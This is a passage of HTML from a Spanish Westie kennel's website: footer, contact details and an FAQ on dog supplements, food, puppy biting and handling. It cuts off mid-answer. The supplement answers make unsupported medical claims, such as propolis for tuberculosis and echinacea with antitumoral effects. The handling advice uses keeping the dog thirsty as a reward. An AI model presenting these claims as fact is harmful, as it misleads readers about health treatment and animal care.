							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var question_titles = ["Suplementos alimentarios","Otros alimentos aparte del \"pienso\"","Nuestro cachorro nos muerde cuando jugamos","El manoseo o manejo","Ejercicios y Juguetes","Como debemos hablar a nuestros westies","Chocolate.... Ese dulce veneno","Alimentaci\u00f3n Recomendada","Adiestramiento inicial","\u00bfEs dificil que pose y que camine a tu lado?","\u00bfCuantas veces debe comer el cachorro al d\u00eda?","\u00bfCuando podemos dejar suelto a nuestro cachorro?","\u00bfC\u00f3mo son las necesidades nutricionales de nuestro westie?","\u00bfAlimentaci\u00f3n adecuada?","\u00bfAlg\u00fan truco para adiestrar a nuestro westie?"]
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ewd_ufaq_php_data = {"faq_scroll":"1","reveal_effect":"none","retrieving_results":"Retrieving Results","autocomplete_question":"1","question_titles":["Suplementos alimentarios","Otros alimentos aparte del \"pienso\"","Nuestro cachorro nos muerde cuando jugamos","El manoseo o manejo","Ejercicios y Juguetes","Como debemos hablar a nuestros westies","Chocolate.... Ese dulce veneno","Alimentaci\u00f3n Recomendada","Adiestramiento inicial","\u00bfEs dificil que pose y que camine a tu lado?","\u00bfCuantas veces debe comer el cachorro al d\u00eda?","\u00bfCuando podemos dejar suelto a nuestro cachorro?","\u00bfC\u00f3mo son las necesidades nutricionales de nuestro westie?","\u00bfAlimentaci\u00f3n adecuada?","\u00bfAlg\u00fan truco para adiestrar a nuestro westie?"],"display_faq":"122","nonce":"79dd0614b8"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="application/ld+json" class="ewd-ufaq-ld-json-data">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Suplementos alimentarios","acceptedAnswer":{"@type":"Answer","text":"\n<ul><li><strong>Levadura de cerveza:<\/strong><\/li><\/ul>\n\n\n\n<p>La levadura de cerveza es un complemento vitam\u00ednico, antian\u00edmico y digestivo. Facilita la regeneraci\u00f3n de la flora bacteriana intestinal, adem\u00e1s de actuar como protector hep\u00e1tico y depurativo. Es recomendada en per\u00edodos de crecimiento y estados de convalecencia. Es un complemento proteico en dietas vegetarianas y dietas hipocal\u00f3ricas estrictas.<br \/><br \/>Contiene la mayor\u00eda de las vitaminas del complejo B. Adem\u00e1s aporta de manera natural \u00e1cido f\u00f3lico, ciotina, colina e inositol. Tambi\u00e9n minerales como f\u00f3sforo, azufre, hierro y calcio ; y oligoelementos como el cromo y el selenecio. Contiene todos los amino\u00e1cidos esenciales, destacando las altas concentraciones de tript\u00f3fano, metionina e histidina ; y entre los no esenciales : cistina, serina y \u00e1cido glut\u00e1mico y asp\u00e1rtico.<br \/><br \/>La levadura de cerveza tiene mucho f\u00f3sforo, lo que habr\u00e1 que tenerse en cuenta a la hora del calcio (tendr\u00e9is que echar un poquito mas de suplemento de calcio para compensar el f\u00f3sforo)<br \/><br \/>Algunos perros presentan reacciones al\u00e9rgicas a la levadura de cerveza.<br \/><br \/>! Poquito !<br \/><br \/>Les pondr\u00e1n un pelo precioso y unas u\u00f1as muy fuertes. Adem\u00e1s de alguna forma repele las pulgas, pero ponedles ... poquito.<br \/>&nbsp;<\/p>\n\n\n\n<ul><li><strong>Aceite de salm\u00f3n:<\/strong><\/li><\/ul>\n\n\n\n<p>El aceite de salm\u00f3n es naturalmente rico en \u00e1cidos grasos Omega 3, los cuales son \u00e1cidos grasos poliinsaturados con grandes beneficios para la salud. Los m\u00e1s importantes en la grasa del pescado azul son el \u00e1cido eicosapentanoico (EPA) y el docosahexaenoico (DHA).<br \/><br \/>La importancia del consumo de este tipo de grasas radica en obtener un equilibrio \u00f3ptimo entre \u00e1cidos grasos omega 9, 6 y 3. Por lo general, la dieta de nuestros perros es naturalmente rica en los Omega 6 y en Omega 9, ya que se encuentran en otras grasas de origen animal (especialmente ricos en omega 6 son la piel del pollo y la grasa de cerdo) y en casi todos los aceites vegetales o de semillas (especialmente rico en Omega 9 es el aceite de oliva). Con lo que si no hay una ingesta elevada de pescado azul, se hace conveniente utilizar un complemento de aceite de pescado azul como el de salm\u00f3n - no debe confundirse con el aceite de h\u00edgado de bacalao, el cual se obtiene del h\u00edgado y no del cuerpo del pescado, y por tanto es mucho m\u00e1s rico en vitaminas A y D, de lo cual (aceites de pescado azul vs. aceites de h\u00edgado de pescado), pudiendo complementar m\u00e1s sobre este tema en la <a rel=\"noreferrer noopener\" href=\"https:\/\/www.feedipedia.org\/\" target=\"_blank\">feedipedia<\/a>.<br \/><br \/>Se benefician especialmente de este complemento aquellos perros con:<\/p>\n\n\n\n<ul><li>Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y ca\u00edda de pelo.<\/li><li>Infecciones<\/li><li>Alergias<\/li><li>Funci\u00f3n renal deficitaria<\/li><li>Problemas de h\u00edgado<\/li><li>Problemas de coraz\u00f3n o hipertensi\u00f3n arterial<\/li><li>Deficiencias glandulares.<\/li><\/ul>\n\n\n\n<ul><li>Destete<\/li><li>Tensi\u00f3n y estr\u00e9s<\/li><li>Infecciones del intestino<\/li><li>Apetito pobre<\/li><li>V\u00f3mitos y diarreas<\/li><li>Cambios diet\u00e9ticos<\/li><li>Terapia antibi\u00f3tica<\/li><\/ul>\n\n\n\n<p><br \/>El yogur y otros productos tipo Actimelson una buena fuente de probi\u00f3ticos. Algunas bacterias probi\u00f3ticas contenidas en ellos combaten E. Coli y Salmonella.<br \/><br \/>Se recomienda, no obstante, un suplemento de probi\u00f3ticos no l\u00e1cteos (de venta en herbolarios o tiendas naturistas), en perros con intolerancia a la lactosa, o simplemente para los que no les guste el yogur.<br \/><br \/>Es muy importante destacar que el 99% de los piensos comerciales para perros y gatos NO CONTIENEN PROBIOTICOS, por tanto es un suplemento muy a tener en cuenta en animales que no reciben una dieta natural.<\/p>\n\n\n\n<ul><li><strong>Prop\u00f3leo. \u00bfQu\u00e9 es?:<\/strong><\/li><\/ul>\n\n\n\n<p>El propoleo (pr\u00f3polis) es una sustancia resinosa que las abejas obtienen de las yemas de los \u00e1rboles y de algunos vegetales y que luego en la colmena terminan de procesar ellas mismas.<br \/>Las abejas utilizan el propoleo (pr\u00f3polis) para recubrir las paredes de la colmena y mantenerla libre de bacterias.<\/p>\n\n\n\n<p><em>\u00bfCu\u00e1les son las propiedades de el propoleo?<\/em><\/p>\n\n\n\n<ul><li>Es antibacteriano, antiviral, inmunoestimulante, antiinflamatorio, cicatrizante y ligeramente analg\u00e9sico.<\/li><li>Garganta y boca: en anginas, faringitis, laringitis, aftas bucales, Muguete y abscesos dentales da muy buenos resultados.<\/li><li>V\u00edas respiratorias: ante los resfriados es muy \u00fatil como complemento a otras terapias.<\/li><li>En casos de turbeculosis pulmonar tambi\u00e9n puede ser un buen aliado.<\/li><li>Est\u00f3mago y Colon: en casos de \u00falcera g\u00e1strica es de gran ayuda para combatir a la bacteria \"Helicobacter Pylori\" que se cree responsable de esta dolencia.<\/li><li>Se han conseguido buenos resultados en algunos pacientes afectados por Diverticolitis, gastritis, enfermedad de Crohn y diarrea de candidiosis intestinal.<\/li><li>Ginecolog\u00eda: las c\u00e1ndidas, llagas uterinas , inflamaciones vaginales y picazones suelen responder muy bien a los lavados de propoleo diluido en agua.<\/li><li>La piel: el Pr\u00f3polis o Propoleo es fant\u00e1stico en la lucha contra las micosis u hongos de la piel.<\/li><li>Las personas postradas mucho tiempo en la cama y con llagas o ulceraciones tambi\u00e9n se pueden beneficiar en gran medida.<\/li><li>En la medicina isl\u00e1mica era muy usado para las heridas.<\/li><li>En el Acn\u00e9 funciona muy bien en forma de crema o para lavarse la cara diluido en agua.<\/li><li>En las ulceraciones irritativas de los dedos de la mano, llamadas vulgarmente \" alergia a detergentes de las amas de casa\" se obtienen buenos resultados usando cremas a base Propoleo y Cal\u00e9ndula.<\/li><li>Tambi\u00e9n los saba\u00f1ones mejoran mucho con la misma crema.<\/li><li>El profesor Fan Che de Pek\u00edn ha tratado muchos casos de Soriasis con comprimidos de propoleo (Pr\u00f3polis). La mayor\u00eda de los casos mejoraron a los tres meses.<\/li><\/ul>\n\n\n\n<p><em>Informaci\u00f3n nutricional del propoleo<\/em><br \/><br \/>El propoleo (pr\u00f3polis) est\u00e1 compuesto de Resinas, Ceras, Flavonoides, Sales minerales, Aceite esencial y cientos de compuestos, muchos de los cuales todav\u00eda sin estudiar.<br \/><br \/><em>Precauciones en el uso del propoleo<\/em><br \/><br \/>El propoleo (pr\u00f3polis) no es aconsejable en casos de asma bronquial al\u00e9rgica ya que puede empeorar los s\u00edntomas.<br \/>- Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y ca\u00edda de pelo.<br \/>- Infecciones<br \/>- Alergias<br \/>- Funci\u00f3n renal deficitaria<br \/>- Problemas de h\u00edgado<br \/>- Problemas de coraz\u00f3n o hipertensi\u00f3n arterial<br \/>- Deficiencias glandulares.<\/p>\n\n\n\n<ul><li><strong>Inulac:<\/strong><\/li><\/ul>\n\n\n\n<p>Inulac es un producto a base de Inulina, enzimas digestivos y fermentos l\u00e1cteos (Lactobacillus acidophilus, Lactobacillus Casei y Bifidobacterium Bifidus) formulados para actuar en procesos digestivos lentos y sensaci\u00f3n de pesadez e hinchamiento producidos por comidas copiosas.<br \/><\/p>\n\n\n\n<ul><li><strong>Equinacea:<\/strong><\/li><\/ul>\n\n\n\n<p><em>Acci\u00f3n inmunoestimulante:<\/em><br \/>Si nuestro sistema inmunol\u00f3gico funcionara siempre al 100% de su capacidad, existir\u00eda la posibilidad de no enfermar nunca, pero en realidad otros factores como el fr\u00edo, el agotamiento, el estr\u00e9s, la mala alimentaci\u00f3n pueden debilitarlo y esta circunstancia har\u00e1 posible que ciertas bacterias y virus se desarrollen y proliferen en nuestro organismo causando la enfermedad.<\/p>\n\n\n\n<p>La Equinacea posee la capacidad de reforzar todo el sistema inmunol\u00f3gico. La importancia de este fortalecimiento radica en una mayor resistencia a todos los agentes externos que nos agredan como: virus, bacterias, sustancias toxicas y diferentes bacilos.<br \/>Cuando las bacterias invaden nuestro organismo, las c\u00e9lulas encargadas de la defensa, los macr\u00f3fagos, se activan para devorar y destruir dichas bacterias.<\/p>\n\n\n\n<p><em>Acci\u00f3n antis\u00e9ptica y antiinflamatoria:<\/em><br \/>Aumenta la resistencia a la piel contra el ataque de bacterias, virus y hongos gracias a la inhibici\u00f3n de una enzima llamada hialuromidasa<\/p>\n\n\n\n<p>La acci\u00f3n antiinflamatoria de la Equinacea viene referida desde 1950, donde se ponen de manifiesto sus excelentes resultados en la cura de pacientes afectados de artritis cr\u00f3nica.<br \/>En 1957 se demuestra que el extracto de Equinacea reduce aproximadamente un 22% la inflamaci\u00f3n articular, comparable al efecto de la cortisona, como se sabe la cortisona tiene varios efectos colaterales entre ellos debilita el sistema inmunitario. No provoca, como otros antiflamatorios, acidez estomacal.<\/p>\n\n\n\n<p><em>Acci\u00f3n cicatrizante:<\/em><br \/>La Echinacea favorece la proliferaci\u00f3n de fibroblastos (c\u00e9lulas de la piel que contribuyen a su r\u00e1pida cicatrizaci\u00f3n). Ayudan a restaurar los m\u00e1rgenes de la herida abierta.<\/p>\n\n\n\n<p>Protecci\u00f3n el col\u00e1geno de la acci\u00f3n de los radicales libres y del oxigeno, actuando como un potente antioxidante.<\/p>\n\n\n\n<p>La combinaci\u00f3n de las dos Equinaceas, Purp\u00farea y Angustifolia, presenta adem\u00e1s una acci\u00f3n sin\u00e9rgica muy eficaz en el tratamiento por v\u00eda externa de \u00falceras, for\u00fanculos, infecciones cut\u00e1neas y saba\u00f1ones, reconstituyendo el tejido lesionado.<\/p>\n\n\n\n<p>Diferentes verificaciones a nivel experimental han confirmado que el consumo de la Equinacea impide la propagaci\u00f3n de diversos tipos de infecci\u00f3n, como por ejemplo, resfriados, gripes e infecciones a nivel cut\u00e1neo.<\/p>\n\n\n\n<p>Contribuye al control del Estafilococus aureus, la Escleritzia coli, del pseudomonas aeruginosa y de la C\u00e1ndida Albicans.<\/p>\n\n\n\n<p><em>Acci\u00f3n antitumoral:<\/em><br \/>La Equinacea contiene principios activos (arabinogalactano) que estimulan los macr\u00f3fagos produciendo mol\u00e9culas esenciales que estimulan otras c\u00e9lulas inmunitarias para la destrucci\u00f3n de c\u00e9lulas antitumorales.<\/p>\n\n\n\n<p>El uso en terapia de estas mol\u00e9culas para combatir el c\u00e1ncer est\u00e1 actualmente en fase de estudios y discusi\u00f3n. La falta de toxicidad de estas mol\u00e9culas es un incentivo valido para continuar adelante en dicha investigaci\u00f3n.<\/p>\n\n\n\n<p>Los resultados son : !<em>impresionantes <\/em>!<\/p>\n\n\n\n<ul><li><strong>Germen de Trigo:<\/strong><\/li><\/ul>\n\n\n\n<p>Rico en vitamina B1, B2, B6 y E. Tambi\u00e9n contiene mucho f\u00f3sforo y bastante hierro, y posee fibras. Posee las siguientes propiedades:<\/p>\n\n\n\n<ul><li>Fortalece el cerebro y mejora la memoria<\/li><li>Ayuda al sistema nervioso<\/li><li>Ideal en: embarazo, lactancia, crecimiento y estados post-operatorios<\/li><li>Muy beneficioso para el cabello, u\u00f1as y piel por su aporte en zinc y vitaminas B<\/li><li>Su contenido en vitamina E, impide la destrucci\u00f3n en el organismo de vitamina A y es indispensable para los m\u00fasculos, paredes de los vasos sangu\u00edneos y el m\u00fasculo cardiaco.<\/li><li>Su aporte en Magnesio y vitamina F o \u00e1cido linoleico, equilibra el organismo, facilitando la asimilaci\u00f3n de las grasas, azucares y prote\u00ednas.<\/li><li>Ayuda en todo el sistema digestivo: digesti\u00f3n lenta, \u00falceras, gastritis, intestinos, etc.<\/li><li>Combate problemas de infertilidad<\/li><\/ul>\n\n\n\n<p><br \/>El germen de trigo contiene mucha vit. E, lo que habr\u00e1 que tener en cuenta si se suministran suplementos o alimentos ricos en esta vitamina, ya que el exceso no se elimina por la orina, y podemos dar lugar a una hipervitaminosis.<br \/><br \/>Una vez a la semana .... estupendo ! !!! No m\u00e1s !!!!<\/p>\n\n\n\n<ul><li><strong>Aceite de Onagra:<\/strong><\/li><\/ul>\n\n\n\n<p>El aceite de onagra, es muy rico en \u00e1cidos grasos omega 6, y si te parece puedes alternarlo con el de oliva, girasol ... de forma ESPOR\u00c1DICA poniendo una cucharadita de las de t\u00e9 en su pienso.<br \/><br \/>Para obtener un equilibrio \u00f3ptimo de \u00e1cidos grasos esenciales, se suelen combinar o alternar diferentes aceites, pero actualmente se encuentran en el mercado suplementos de \u00e1cidos grasos esenciales, generalmente en c\u00e1psulas, a base de aceite de onagra combinado con alguna variedad de aceite de pescado o de \u00e1cido alfa-linoleico y que simplifican el aporte completo de \u00e1cidos grasos esenciales.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Otros alimentos aparte del \"pienso\"","acceptedAnswer":{"@type":"Answer","text":"\n<p>Si se le alimentas con comida seca, o lo que conocemos comunmente como \"comida seca\", se le puede dar de forma espor\u00e1dica much\u00edsimas cosas, pero poca cantidad y muy de vez en cuando. Evitar mezclarlas con su comida habitual y que sean alimentos sin condimentar.<br \/><br \/>Si quieres darle parte de un estofado, por ejemplo ... mejor que no.<br \/><br \/>Se le puede dar yogures naturales, queso fresco, manzana, un poco de pechuga de pollo, at\u00fan en lata (pero bajo en sal y al natural), pescado al vapor ... infinidad de cosas, pero en muy poca cantidad, porque los piensos ya disponen de todos los nutrientes que nuestros <strong>westies<\/strong> necesitan...<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Nuestro cachorro nos muerde cuando jugamos","acceptedAnswer":{"@type":"Answer","text":"\n<p>Todos sabemos que el lenguaje canino no tiene nada que ver con el humano y muchas veces no nos damos cuenta.<br \/><br \/>Lo primero que tenemos que comprender es como hablan ellos entre s\u00ed. Cuando durante el juego, un perro muerde a otro y le causa dolor, el perro que ha recibido esa mordedura que le ha causado dolor tiene varias formas de decirle que en ese juego hay algo que ha hecho da\u00f1o. Esto es visible cuando dos <strong>cachorros<\/strong> juegan, el uno muerde al otro y si el que muerde hace da\u00f1o al otro, el que recibe el da\u00f1o emite un chillido. De este modo perciben que ese acto causa dolor a su semejante.<br \/><br \/>Este comportamiento suele repetirse a lo largo del juego, y va condicionando a los <strong>cachorros<\/strong> a no morder m\u00e1s all\u00e1 del l\u00edmite de dolor de su compa\u00f1ero. De este modo, los <strong>cachorros<\/strong> aprenden a controlar la fuerza de su mordida y saben como y hasta donde pueden y deben morder.<br \/><br \/>Si nuestro objetivo es jugar con nuestros <strong>cachorros<\/strong>, lo que mejor funciona es aprender e imitar sus comportamientos. La pr\u00f3xima vez que nuestro <strong>cachorro<\/strong> nos muerda, lo ideal ser\u00eda chillar, pero como \u00e9l lo har\u00eda como cuando algo realmente le duele, un chillido agudo. Si lo haces bien, ver\u00e1s como \u00e9l r\u00e1pidamente te soltar\u00e1. En ese instante, felic\u00edtalo y contin\u00faa jugando. Si te vuelve a morder, vuelve a chillar, y vuelve a felicitarlo cuando deje de hacerlo.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"El manoseo o manejo","acceptedAnswer":{"@type":"Answer","text":"\n<p>La salud de un cachorro depender\u00e1 en gran medida de los cuidados y de la actividad que le proporcionemos, creando unas pautas higi\u00e9nicas y veterinarias y los h\u00e1bitos correctos necesarios.<br \/><br \/><strong>Tocar y manosear<\/strong><br \/>Con frecuencia a nuestro perro nos ayudar\u00e1, adem\u00e1s de a fortalecer el important\u00edsimo v\u00ednculo, a detectar eventuales anomal\u00edas de manera prematura, como por ejemplo, heridas, nudos, garrapatas, etc.<br \/><br \/>Si bien cada perro es \u00fanico en su forma de ser, cada sexo tiene sus diferencias, y en cada edad tiende a presentar unas determinadas conductas, sobre todo en su etapa de cachorro, cada raza determina, en rasgos generales unas determinadas tendencias.<br \/><br \/>En general a ning\u00fan perro le gusta que le exploren o a no ser que haya aprendido mediante refuerzos positivos a sufrir una invasi\u00f3n de ciertas zonas de su cuerpo. Todo el mundo toca a su perro, le acaricia, pero de poco le sirve cuando intenta que se est\u00e9 quieto mientras le pone unas gotas de colirio en sus ojos.<br \/><br \/><strong>Objetivo<\/strong><br \/>Habituaci\u00f3n del perro a ser tocado por su due\u00f1o. Mantener el estado emocional estable a pesar de las manipulaciones que realicemos en su cuerpo.<br \/><br \/><strong>Ventajas<\/strong><br \/>Estabilidad emocional, de car\u00e1cter o socializaci\u00f3n.<br \/>Facilita la labor en la cl\u00ednica veterinaria (exploraciones, curas, vacunas...) y en la peluquer\u00eda canina.<br \/>Garantiza la dominancia del due\u00f1o sobre el perro sin ning\u00fan traumatismo para nuestro amigo.<br \/><br \/><br \/><strong>Edad de Inicio<\/strong><br \/>Al principio de la etapa de socializaci\u00f3n. Lo normal es empezar las pr\u00e1cticas al adquirir el cachorro.<br \/><br \/><strong>\u00bfD\u00f3nde realizamos el manoseo?<\/strong><br \/>Hasta los 5 meses subiremos al cachorro en una mesa estable; desaconsejamos los bancos donde pueda refugiarse en la pared. Para j\u00f3venes y adultos que se inicien en este ejercicio, utilizar una s\u00f3lida mesa. Realizaremos las pr\u00e1cticas en una habitaci\u00f3n tranquila y sin visitas. A partir de los 6 meses en cualquier lugar con distracciones.<br \/><br \/><strong>\u00bfCu\u00e1ndo realizamos el manoseo?<\/strong><br \/>Despu\u00e9s de mantener una relaci\u00f3n agradable con el cachorro y haberle \"quemado\" parte de su exceso de energ\u00eda, mediante los juegos de pelotas o mordedores. Al volver despu\u00e9s de un largo paseo por el campo. <br \/><br \/><strong>\u00bfC\u00f3mo realizamos el manoseo?<\/strong><br \/>Empezamos el manoseo en el siguiente orden:<\/p>\n\n\n\n<p><em>Los ojos<\/em>: Cogiendo su cabeza como si fuera un s\u00e1ndwich formado por nuestras manos dejando libres nuestros 2 pulgares. Con habilidad si hace falta nos podemos auxiliar de la correa o el collar. Bajar el p\u00e1rpado inferior, si la coloraci\u00f3n de la mucosa es rosada o roja el perro est\u00e1 normal, si es blanca o p\u00e1lida puede sufrir alg\u00fan tipo de anemia. Al comprar el perro observar si existe entropi\u00f3n (pesta\u00f1as que contactan con el globo ocular) o ectropi\u00f3n (caso inverso). En las primeras pr\u00e1cticas no quitarle ni las lega\u00f1as.<\/p>\n\n\n\n<p><em>Las orejas<\/em>: Reteni\u00e9ndole de la parte inferior del cuello con una mano, con la otra observaremos cada una de las orejas. Tener la precauci\u00f3n que aconsejan los \"otorrinos\": no meter en el interior de la oreja nada m\u00e1s peque\u00f1o que el codo. Podemos limpiar el pabell\u00f3n externo de la oreja, por su cara interna, con toallitas que existen ex profeso en el mercado. No utilizar bastoncillos, pues podemos da\u00f1ar el conducto auditivo e incluso empujar hacia el interior del oido alguna sustancia depositada en ese punto.<\/p>\n\n\n\n<p><em>Los dientes<\/em>: Sujetar con firmeza con una de nuestras manos, la piel de la parte inferior del cuello, en el punto donde debajo de la boca del perro se inicia la papada. Con la otra mano, no abrirle la boca, sino levantar los belfos laterales uno a uno y por \u00faltimo la zona de la trufa para ver sus incisivos. CUIDADO en no ejercer presiones en la nariz, aplastarle los pelos del bigote produce dolor sobre todo en las razas de perros que tienen cerdas duras. En las primeras pr\u00e1cticas no limpiarle la suciedad de su trufa, de restos de comida o tierra.<\/p>\n\n\n\n<p><em>El cuerpo<\/em>: El cachorro debe permanecer de pi\u00e9 sobre sus cuatro patas, si se sienta, debemos colocar una mano en su ingle, frontalmente, de manera que la palma de nuestro mano contacte con la cara interna su muslo, de inmediato se levantar\u00e1, con la mano que nos queda libre acariciarle el dorso, grupa, flancos y rabo. Despu\u00e9s pasarle una carda o manopla de goma sin grandes afanes de limpieza.<\/p>\n\n\n\n<p><em>Las manos<\/em>: Los perros no tienen clav\u00edcula y sus brazos entroncan con su caja tor\u00e1cica mediante tendones, es l\u00f3gico que recelen de que se les provoque alguna lesi\u00f3n. Si toleran que levantemos y doblemos sus metacarpos, mu\u00f1ecas hacia atr\u00e1s para explorar sus membranas interdigitales, buscando espigas del campo, garrapatas. Despu\u00e9s de las pr\u00e1cticas iniciales podremos aplicar ceras endurecedoras o aceites para curar sus grietas.<\/p>\n\n\n\n<p><em>Los pies<\/em>: Traccionar sus piernas hacia atr\u00e1s podremos observar las almohadillas plantares, al tocarle con nuestros dedos produciremos cosquillas, algunos ejemplares dan coces.<\/p>\n\n\n\n<p><em>El rabo<\/em>: Es la prolongaci\u00f3n de la columna vertebral, por lo tanto una zona sensible, debe tratarse con delicadeza. No levantar en exceso, duele. Dialogar con el Veterinario para evitar introduzca el term\u00f3metro para comprobar su temperatura o para comprobar si tiene par\u00e1sitos, a no ser que sea imprescindible. Es probable que al observar la estabilidad de nuestro cachorro opte de realizar exploraciones excesivas.<\/p>\n\n\n\n<p><em>Los test\u00edculos<\/em>: En el sexto mes de vida del cachorro, deben de haber descendido hasta el escroto, comprobar si hay dos. Practicar a encontrarlos mediante la utilizaci\u00f3n del dedo pulgar, \u00edndice y coraz\u00f3n. No hace falta verlos, con tocarlos con rapidez y suavidad, sobra.<\/p>\n\n\n\n<p><em>El premio<\/em>: Utilizar un premio al que ning\u00fan perro puede renunciar: EL AGUA. Distribuirla puntualmente: Primero al subirle a la mesa y despu\u00e9s de cada manipulaci\u00f3n de cada una de las partes del cuerpo darle un peque\u00f1o sorbo de agua, de forma que al perro le quede sed, que podr\u00e1 saciar cuando estemos realizando la \u00faltima intervenci\u00f3n, mientras pulverizamos y cepillamos su cuerpo. El hecho de satisfacer la necesidad de beber permite al perro deducir que el manoseo es positivo y agradable, incentiv\u00e1ndole a colaborar en dicha actividad.<br \/><br \/><strong>Observaciones<\/strong><br \/>A las dos semanas de pr\u00e1cticas, antes de bajarle de la mesa y despu\u00e9s del \u00faltimo trago de agua, colocarle en \"stat\" unos 5 segundos, bajarle en brazos y mostrarle nuestra alegr\u00eda palmoteando nuestras manos.<\/p>\n\n\n\n<ul><li>Si el cachorro se resiste a ser manipulado, hay que fatigarle m\u00e1s en los juegos o paseos y realizar el manoseo con mayor brevedad \"mordi\u00e9ndole\" con nuestra mano izquierda, debajo del cuello, en la parte alta de la papada. Cuando cesen sus devaneos darle un trago de agua, acariciarle cualquier parte del cuerpo no conflictiva, y paciencia. El cachorro necesita comprobar que no vamos a causarle ning\u00fan da\u00f1o.<\/li><li>No gritarle NUNCA.<\/li><li>No practicar el manoseo mientras come.<\/li><li>Todos los objetos que utilicemos en la manipulaci\u00f3n le ser\u00e1n presentados con anterioridad para que los huela.<\/li><li>Al principio ser breves, podemos realizar el manoseo en tres minutos.<\/li><li>No es conveniente practicar los ejercicios en la novena semana de vida del cachorro, nuestro can necesita disputar su jerarqu\u00eda, si le vencemos quedar\u00e1 muy hundido moralmente y si perdemos tendremos que cambiar de lugar de pr\u00e1cticas, incluso necesitaremos de alguien que nos ayude.<\/li><li>Si a nuestro perro no se le ha manoseado , empezar los ejercicios como si fuera un cachorro, subirle a la mesa un rato, darle de beber y empezar desde el principio, hasta realizar las pr\u00e1cticas en el suelo.<\/li><li>Al terminar la sesi\u00f3n del manoseo, comprobar en que medida le ha afectado a nuestro amigo, el realizarle este ejercicio: si quiere jugar con nosotros podremos aumentar las manipulaciones, si por el contrario nos huye y se esconde dejarle solo.<\/li><li>Procurar que en la siguiente sesi\u00f3n que tenga una mayor sed, mayor fatiga y m\u00e1s breves en el manoseo.<\/li><\/ul>\n\n\n\n<p>La primera pr\u00e1ctica vale por un mill\u00f3n, luego mentalizarse que vais a trabajar, tener todos los preparativos y actuar met\u00f3dicamente.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Ejercicios y Juguetes","acceptedAnswer":{"@type":"Answer","text":"\n<p><em>Ejercicio<\/em>, cuanto mas, mejor depende de lo que pretendas hacer con el. Agility, compa\u00f1\u00eda, exposiciones. Hace falta saber que objetivo tienes para con tu <strong>westy<\/strong>. El ejercicio deber\u00e1 ir dosificado en base a la edad de tu <strong>westie<\/strong>, para evitar problemas de articulaciones y similares.<br \/><br \/>Al principio el ejercicio debe ser con 